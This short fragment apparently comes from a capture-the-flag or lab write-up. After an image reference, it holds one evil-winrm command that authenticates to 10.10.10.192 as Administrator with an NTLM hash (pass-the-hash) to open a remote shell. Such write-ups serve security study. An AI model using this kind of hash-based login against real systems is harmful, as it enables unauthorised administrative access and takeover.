 evil-winrm -i 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'